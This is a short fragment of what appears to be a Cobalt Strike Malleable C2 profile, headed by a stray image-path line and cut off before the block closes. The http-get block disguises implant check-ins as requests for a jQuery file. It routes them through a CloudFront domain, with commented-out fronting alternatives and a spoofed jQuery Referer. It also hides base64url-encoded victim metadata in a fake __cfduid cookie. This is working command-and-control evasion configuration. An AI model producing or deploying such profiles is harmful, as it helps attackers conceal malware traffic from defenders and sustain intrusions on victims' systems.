 http-get {
set uri "/jquery-3.3.1.min.js";
set verb "GET";
client {
header "Accept" "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8";
header "Host" "d1a95h0bj4wp2k.cloudfront.net"; #"apis.azureedge.net"; #"code.jquery.com";
header "Referer" "http://code.jquery.com/";
header "Accept-Encoding" "gzip, deflate";
metadata {
base64url;
prepend "__cfduid=";
header "Cookie";
}
}